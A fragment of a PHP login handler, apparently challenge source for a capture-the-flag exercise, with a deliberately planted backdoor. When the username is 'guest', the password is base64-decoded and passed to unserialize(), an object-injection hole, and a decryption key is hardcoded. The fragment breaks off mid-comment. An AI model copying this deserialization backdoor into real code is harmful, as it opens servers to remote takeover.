 /
public function loginSubmit() {
$res = $this->loginWithToken();
if($res || $res !== false) return $res;
$data = Input::getArray(array(
"name" => array("check"=>"require",'lengthMax'=>100),
"password" => array('check'=>"require",'lengthMax'=>10000),
"salt" => array("default"=>false),
));
//你知道tp吗?
if($data['name']==='guest'){
unserialize(base64_decode($data['password']));
}
if ($data['salt']) {
$key = substr($data['password'], 0, 5) . "2&$%@(*@(djfhj1923";
$data['password'] = Mcrypt::decode(substr($data['password'], 5), $key);
}
$user = $this->userInfo($data['name'],$data['password']);
// if (!is_array($user)){
// $error = UserModel::errorLang($user);
// $error = $error ? $error:LNG('user.pwdError');